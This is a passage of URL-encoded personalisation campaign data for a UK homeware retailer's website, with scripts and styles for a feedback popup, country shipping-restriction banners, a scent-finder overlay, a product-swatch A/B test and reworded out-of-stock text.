dqbfdbk-btn-rtn:hover%20%7B%0A%20%20%20%20%20%20text-decoration:%20none;%0A%20%20%20%20%7D","var%20expirea%20=%20new%20Date(new%20Date().getTime()%20+%202592000000);%20//30%20days%0A%20%20var%20expireb%20=%20new%20Date(new%20Date().getTime()%20+%207776000000);%20//90%20days%0A%20%20var%20mouseOutToggle%20=%20false;%0A%20%20let%20giftMessageInteraction%20=%20false;%0A%0A%20%20function%20waitForElement(elementPath,%20callBack)%20%7B%0A%20%20%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20%20%20if%20(document.querySelector(elementPath)%20!==%20null)%20%7B%20callBack(elementPath,%20document.querySelector(elementPath));%20%7D%0A%20%20%20%20%20%20%20%20else%20%7B%20waitForElement(elementPath,%20callBack);%20%7D%0A%20%20%20%20%7D,%20500)%0A%20%20%20%7D%0A%0A%20%20%20waitForElement('.yrdqbfdbk-wrap',%20function()%7B%0A%0A%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20waitForElement('#orderLevelGiftMessage',%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20%20const%20giftMessageInput%20=%20document.querySelector('#orderLevelGiftMessage')%0A%20%20%20%20%20%20%20%20%20%20%20const%20giftMessageInteracted%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20giftMessageInteraction%20=%20true%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20giftMessageInput.addEventListener('input',%20giftMessageInteracted,%20%7Bonce:%20true%7D)%0A%20%20%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20setTimeout(function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.addEventListener('mouseout',%20function(ev)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ev%20=%20ev%20?%20ev%20:%20window.event;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20from%20=%20ev.relatedTarget%20%7C%7C%20ev.toElement;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!from%20%7C%7C%20from.nodeName%20==%20%22HTML%22%20&&%20ev.clientX%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.cookie.indexOf(%22TWCTFBPU%22)%20==%20-1%20&&%20mouseOutToggle%20==%20false)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(giftMessageInteraction%20===%20false)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById('yrdqbfdbk-main').style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById('FDBKPU001').style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mouseOutToggle%20=%20true;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.cookie=%22TWCTFBPU=True;%20expires=%22%20+%20expirea%20+%20%22;path=/%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D,%201000%20*%2045);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20document.getElementsByClassName('yrdqbfdbk-btn-sub')%5B0%5D.addEventListener('click',%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20text%20=%20document.getElementsByClassName('yrdqbfdbk-fdbk-box')%5B0%5D.value;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(text%20!=%20%22%22%20&&%20text%20!=%20%22Type%20feedback%20here...%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById('yrdqbfdbk-hidden').style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById('yrdqbfdbk-main').style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.cookie%20=%20%22TWCTFBPU=True;%20expires=%22%20+%20expireb%20+%20%22;path=/%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20document.getElementsByClassName('yrdqbfdbk-btn-rtn')%5B0%5D.addEventListener('click',%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById('FDBKPU001').style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20document.getElementsByClassName('yrdqbfdbk-close-btn')%5B0%5D.addEventListener('click',%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById('FDBKPU001').style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20document.querySelector('.yrdqbfdbk-btn-continue-shopping').addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('#FDBKPU001').style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20document.querySelector('.btn-rtn-to-site').addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('#FDBKPU001').style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%7D);%20%20%20%20%20%0A%20%20%20%20%7D)","do_nothing_action","OPTI61xxx - UK - Shipping to Lebanon Message","OPTI682 - UK - Shipping to Lebanon Message","Lebanon%20Banner","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note:%20we%20have%20been%20advised%20by%20our%20carrier%20that%20due%20to%20the%20situation%20currently%20unfolding%20in%20Lebanon,%20delivery%20to%20Lebanon%20will%20be%20suspended.%20We%20will%20continue%20to%20monitor%20the%20situation%20%E2%80%93%20please%20check%20back%20here%20for%20the%20most%20up-to-date%20information.%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","Scent finder - signposting - live 26/03/25","Scent finder - signposting - LIVE 26/03/25","www.thewhitecompany.com/uk/help/scent-finder","%3Cdiv%20class=%22dy-smart-object-image-variation%22%3E%0A%20%20%3Cpicture%3E%0A%20%20%20%20%3C!--%20Mobile-first%20image%20strategy%20--%3E%0A%20%20%20%20%3Csource%20srcset=%22$%7BimageUrlMob%7D%22%20media=%22(max-width:%20768px)%22%3E%0A%20%20%20%20%3C!--%20Desktop%20&%20tablet%20fallback%20if%20not%20defined%20--%3E%0A%20%20%20%20%3Cimg%20src=%22$%7BimageUrl%7D%22%20class=%22main-image%22%20loading=%22lazy%22%20alt=%22Scent%20Finder%20visual%22%3E%0A%20%20%3C/picture%3E%0A%0A%20%20%3C!--%20Overlay%20Content%20--%3E%0A%20%20%3Cdiv%20class=%22image-overlay%22%3E%0A%20%20%20%20%3Ch2%20class=%22overlay-heading%22%3EScent%20Finder%3C/h2%3E%0A%20%20%20%20%3Cp%20class=%22overlay-description%22%3ETake%20our%20quiz%20to%20find%20the%20best%20fragrance%20for%20you%3C/p%3E%0A%20%20%20%20%3Cbutton%20class=%22overlay-button%22%3ESTART%20NOW%3C/button%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","/*%20Base%20image%20styles%20*/%0A.main-image%20%7B%0A%20%20width:%20100%25;%0A%20%20height:%20auto;%0A%20%20display:%20block;%0A%7D%0A%0A.dy-smart-object-image-variation%20%7B%0A%20%20position:%20relative;%0A%20%20display:%20inline-block;%0A%20%20width:%20100%25;%0A%20%20text-align:%20center;%0A%7D%0A%0A.image-overlay%20%7B%0A%20%20position:%20absolute;%0A%20%20top:%2050%25;%0A%20%20left:%2050%25;%0A%20%20transform:%20translate(-50%25,%20-50%25);%0A%20%20text-align:%20center;%0A%20%20color:%20black;%0A%20%20padding:%2030px;%0A%20%20border-radius:%208px;%0A%7D%0A%0A.overlay-heading%20%7B%0A%20%20font-size:%2054px;%0A%20%20font-weight:%20300;%0A%20%20margin-bottom:%2024px;%0A%20%20font-family:%20ivyora-display,%20Times%20New%20Roman,%20serif;%0A%7D%0A%0A.overlay-description%20%7B%0A%20%20font-size:%2024px;%0A%20%20font-weight:%20300;%0A%20%20margin-bottom:%2024px;%0A%20%20font-family:%20ivyora-display,%20Times%20New%20Roman,%20serif;%0A%7D%0A%0A.overlay-button%20%7B%0A%20%20font-size:%2014px;%0A%20%20font-weight:%20500;%0A%20%20font-family:%20gill-sans-nova,%20%22Helvetica%20Neue%22,%20helvetica,%20arial,%20sans;%0A%20%20padding:%2012px%2024px;%0A%20%20border:%201px%20solid%20#CDCBCB;%0A%20%20background:%20#FFFFFF;%0A%20%20color:%20black;%0A%20%20cursor:%20pointer;%0A%20%20border-radius:%205px;%0A%20%20width:%20200px;%0A%20%20transition:%20all%200.3s%20ease;%0A%7D%0A%0A.overlay-button:hover%20%7B%0A%20%20background:%20black;%0A%20%20color:%20white;%0A%7D%0A%0A@media%20(max-width:780px)%20%7B%0A%20%20%20%20.overlay-heading%20%7B%0A%20%20%20%20%20%20%20%20font-size:32px;%0A%20%20%20%20%20%20%20%20margin-bottom:8px;%0A%20%20%20%20%7D%0A%20%20%20%20.overlay-description%7B%0A%20%20%20%20%20%20%20%20font-size:18px;%0A%20%20%20%20%20%20%20%20margin-bottom:15px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A/*%20HACK%20TO%20FIX%20LEAKING%20.grid%20ROSE%20CODE%20ON%20AMPLIENCE%20*/%0A.global-banner__content-wrapper%20.grid%20%7B%0A%20%20justify-content:%20unset%20!important;%0A%7D%0A/*%20More%20rose%20fixes%20*/%0A.last%7B%0A%20%20display:none!important;%0A%7D%0A.forward%20%7B%0A%20%20display:none!important;%0A%7D%0A","document.querySelectorAll('.overlay-button').forEach(button%20=%3E%20%7B%0A%20%20const%20handleInteraction%20=%20(e)%20=%3E%20%7B%0A%20%20%20%20e.preventDefault();%0A%20%20%20%20e.stopPropagation();%0A%20%20%20%20console.log('Scent%20finder%20launched');%0A%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20'launch-scent-finder',%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20button.removeEventListener('click',%20handleInteraction);%0A%20%20%20%20button.removeEventListener('touchend',%20handleInteraction);%0A%20%20%7D;%0A%0A%20%20//%20Handle%20both%20click%20and%20touch%20events%20(for%20mobile)%0A%20%20button.addEventListener('click',%20handleInteraction);%0A%20%20button.addEventListener('touchend',%20handleInteraction);%0A%7D);","%7B%22html%22:%7B%22imageUrlMob%22:%7B%22value%22:%22https%253A//media.thewhitecompany.com/i/white/mobile%22%7D,%22imageUrl%22:%7B%22value%22:%22https%253A//media.thewhitecompany.com/i/white/desktop_1%22%7D%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","BAU - UK site - International Shipping restrictions","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Uzbekistan.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Tajikistan.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Kyrgyzstan.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Kazakhstan.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Georgia.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Armenia.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Venezuela.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","North%20Korea","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20North%20Korea.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Iran.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Syria.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Cuba.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","BAU - UK - Shipping to USA","USA%20Banner%20final","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3EWe're%20sorry,%20but%20we%20are%20currently%20unable%20to%20ship%20orders%20to%20the%20United%20States%20of%20America.%20View%20%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EInternational%20Delivery%3C/a%3E%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E%0A","%20%20%20%20.country-bnr-container%20%7B%0A%20%20%20%20%20%20%20%20margin:%200%20auto;%0A%20%20%20%20%20%20%20%20padding:%2016px%2024px;%0A%20%20%20%20%20%20%20%20color:%20#1e1e1e;%0A%20%20%20%20%20%20%20%20%20%20%20%20font-weight:%20400;%0A%20%20%20%20%20%20%20%20%20%20%20%20border-bottom:%201px%20solid%20#eaeaea;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%20%20%20%20%20font-size:%2015px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20font-size:%2015px%20!important;%0A%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20color:%20#1e1e1e;%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20%20%20%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align:%20left;%0A%20%20%20%20%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size:%2015px%20!important;%0A%20%20%20%20%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20414px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2032px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20375px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2012px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D","OPTI699 - PLP - swatches vs dynamic text - live 29/12/25",".col.product-listing-page__product-list.col--lg-12","WaitForElement","%3Cdiv%20%0A%20%20id=%22dy-plp-ab-test-$%7BdyVariationId%7D%22%0A%20%20style=%22display:%20none;%22%0A%3E%3C/div%3E",".dy-swatch-text-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20gill-sans-nova,%20Helvetica%20Neue,%20helvetica,%20arial,%20sans-serif;%0A%20%20font-weight:%20$%7BSwatch%20text%20weight%7D;%0A%20%20font-size:%20$%7BSwatch%20text%20size%7Dpx;%0A%20%20line-height:%20129%25;%0A%20%20letter-spacing:%200.5px;%0A%20%20color:%20$%7BSwatch%20text%20color%7D;%0A%7D","const%20GRID_SELECTOR%20=%20'.col.product-listing-page__product-list.col--lg-12%20.product-list__grid';%0Aconst%20SWATCHES_SELECTOR%20=%20'.product-card__swatches';%0Aconst%20PRODUCT_SELECTOR%20=%20'.product-list__card';%0Aconst%20SWATCH_TEXT%20=%20'$%7BSwatch%20text%7D';%0Aconst%20CONTAINER%20=%20document.querySelector('#dy-plp-ab-test-$%7BdyVariationId%7D');%0Aconst%20DY_UNIT%20=%20CONTAINER.closest('.dy_unit');%0Aconst%20DY_HELPER%20=%20%7B%0A%20%20multiString(f)%20%7B%0A%20%20%20%20return%20f.toString().split('%5Cn').slice(1,%20-1).join('%5Cn');%0A%20%20%7D,%0A%7D;%0Aconst%20TEXT_TEMPLATE%20=%20DY_HELPER.multiString(()%20=%3E%20%7B%20/**%0A%20%20%3Cdiv%20class=%22dy-swatch-text-$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%7B%7BTEXT%7D%7D%0A%20%20%3C/div%3E%0A*%20*/%20%7D);%0A%0Afunction%20replaceSwatch(productCard)%20%7B%0A%20%20const%20swatches%20=%20productCard.querySelector(SWATCHES_SELECTOR);%0A%0A%20%20if%20(swatches)%20%7B%0A%20%20%20%20let%20colorCount%20=%200;%0A%0A%20%20%20%20Array.from(swatches.children).forEach((el)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20additinalColors%20=%20+el.textContent.trim().replace('+',%20'');%0A%20%20%20%20%20%20colorCount%20+=%20((isNaN(additinalColors)%20%7C%7C%20additinalColors%20===%200)%20?%201%20:%20additinalColors);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20if%20(colorCount%20%3C%202)%20swatches.remove();%0A%20%20%20%20else%20%7B%0A%20%20%20%20%20%20const%20text%20=%20SWATCH_TEXT.replace('%3Camount%3E',%20colorCount.toString());%0A%20%20%20%20%20%20swatches.innerHTML%20=%20TEXT_TEMPLATE.replace('%7B%7BTEXT%7D%7D',%20text);%0A%0A%20%20%20%20%20%20const%20insertedElem%20=%20productCard.querySelector('.dy-swatch-text-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20swatches.addEventListener('click',%20(e)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20e.preventDefault();%0A%20%20%20%20%20%20%20%20e.stopPropagation();%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20window.DY.DataCollection.visitClick(DY_UNIT);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20%7B%20href%20%7D%20=%20swatches.closest('a.product-card');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20window.open(href,%20'_self')%0A%20%20%20%20%20%20%20%20%7D,%20250)%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20productCard.setAttribute('data-dy-replaced',%20'1');%0A%20%20%7D%0A%7D%0A%0Afunction%20processGrid(grid)%20%7B%0A%20%20const%20products%20=%20Array.from(grid.querySelectorAll(PRODUCT_SELECTOR%20+%20':not(%5Bdata-dy-replaced=%221%22%5D)'));%0A%0A%20%20if%20(products.length%20%3E%200)%20products.forEach(replaceSwatch);%0A%7D%0A%0Afunction%20observeGrid(grid)%20%7B%0A%20%20const%20func%20=%20()%20=%3E%20processGrid(grid);%0A%0A%20%20new%20window.MutationObserver(func).observe(grid,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%0A%20%20func();%0A%7D%0A%0Afunction%20init()%20%7B%0A%20%20Promise.all(%5B%0A%20%20%20%20DYO.waitForElementAsync(GRID_SELECTOR),%0A%20%20%20%20DYO.waitForElementAsync(GRID_SELECTOR%20+%20'%20'%20+%20PRODUCT_SELECTOR),%0A%20%20%5D).then(()%20=%3E%20%7B%0A%20%20%20%20const%20grid%20=%20document.querySelector(GRID_SELECTOR);%0A%20%20%20%20observeGrid(grid);%0A%20%20%7D);%0A%7D%0A%0Ainit();","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Swatch%20text%20weight%22:%7B%22value%22:%22400%22%7D,%22Swatch%20text%20size%22:%7B%22value%22:%2214%22%7D,%22Swatch%20text%20color%22:%7B%22value%22:%22%25234f4a4a%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Swatch%20text%22:%7B%22value%22:%22Available%2520in%2520%253Camount%253E%2520colours%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","BAU - PDP - Notify me reword","BAU - PDP - FSIS reword","%3Cdiv%20id=%22dy-msg-$%7BdyVariationId%7D%22%20style=%22display:%20none;%22%3E%3C/div%3E","const%20CONTAINER%20=%20document.querySelector('#dy-msg-$%7BdyVariationId%7D');%0Aconst%20DY_UNIT%20=%20CONTAINER.closest('.dy_unit');%0Aconst%20REMOVABLE_TXT_SELECTOR%20=%20'.info-box.info-box--info%20.info-box__content';%0Aconst%20PRODUCT_DETAILS_SELECTOR%20=%20'.standard-pdp__product-details%20.product-details';%0Aconst%20REMOVABLE_TXT%20=%20%22Sorry,%20this%20item%20has%20sold%20out%20online%20See%20if%20this%20item%20is%20available%20in%20any%20of%20our%20stores%20and%20call%20to%20reserve%20for%20collection%20or%20arrange%20delivery%20to%20the%20cardholder's%20address%20for%20%C2%A37.95%22;%0Aconst%20DY_HELPER%20=%20%7B%0A%20%20multiString(f)%20%7B%0A%20%20%20%20return%20f.toString().split('%5Cn').slice(1,%20-1).join('%5Cn');%0A%20%20%7D,%0A%7D;%0Aconst%20TEXT_TEMPLATE%20=%20DY_HELPER.multiString(()%20=%3E%20%7B%20/**%0A%20%20%3Cstrong%20data-v-a5d2e630=%22%22%3EFind%20stock%20in%20store%3C/strong%3E%0A%20%20%3Cbr%20data-v-a5d2e630=%22%22%3E%0AThis%20item%20has%20sold%20out%20online,%20but%20you%20may%20still%20find%20it%20in%20store.%3Cbr%3E%20Check%20availability%20at%20your%20nearest%20store%20and%20call%20to%20reserve%20or%20arrange%20delivery%20to%20your%20home%20for%20%C2%A37.99.%0A*/%20%7D);%0A%0Afunction%20handleSectionClick(elem)%20%7B%0A%20%20if%20(!elem.getAttribute('data-dy-click-added'))%20%7B%0A%20%20%20%20elem.addEventListener('click',%20(e)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(e.currentTarget.getAttribute('data-collect-clicks'))%20%7B%0A%20%20%20%20%20%20%20%20window.DY.DataCollection.visitClick(DY_UNIT);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20elem.setAttribute('data-dy-click-added',%20'1');%0A%20%20%7D%0A%7D%0A%0Afunction%20checkText()%20%7B%0A%20%20const%20removableEl%20=%20document.querySelector(REMOVABLE_TXT_SELECTOR);%0A%20%20const%20processedText%20=%20removableEl.textContent.replace(/%5B%5Cr%5Cn%5D+/g,%20'%20').replace(/%5Cs+/g,%20'%20').trim();%0A%0A%20%20if%20(removableEl)%20%7B%0A%20%20%20%20if%20(processedText%20===%20REMOVABLE_TXT)%20%7B%0A%20%20%20%20%20%20removableEl.innerHTML%20=%20TEXT_TEMPLATE;%0A%20%20%20%20%20%20removableEl.parentElement.setAttribute('data-collect-clicks',%20'1');%0A%20%20%20%20%20%